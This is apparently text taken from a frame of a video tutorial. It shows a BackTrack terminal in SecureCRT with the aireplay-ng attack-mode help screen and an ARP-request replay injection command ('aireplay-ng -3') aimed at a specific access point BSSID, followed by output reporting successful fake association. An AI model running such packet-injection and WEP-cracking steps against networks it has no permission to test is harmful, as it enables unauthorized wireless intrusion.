 BT 2 – SecureCRT
BT 1 BT 2 BT 3
Miscellaneous options:
-R : disable /dev/rtc usage
--ignore-negative-one : if the interface's channel can't be determined,
ignore the mismatch, needed for unpatched cfg80211
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
root@bt:~#
aireplay-ng -3 -b 00:1B:11:60:17:3F mon0
11:05:44 Waiting for beacon frame (BSSID: 00:1B:11:60:17:3F) on channel 3
11:05:44 Sending Authentication Request (Open System) [ACK]
11:05:44 Authentication successful
11:05:44 Sending Association Request [ACK]
11:05:44 Association successful :-) (AID: 1)
root@bt:~# aireplay-ng -3 -b 00:1B:11:60:17:3F mon0
Ready ssh2: AES-256-CTR 32, 52 32 Rows, 120 Cols VT100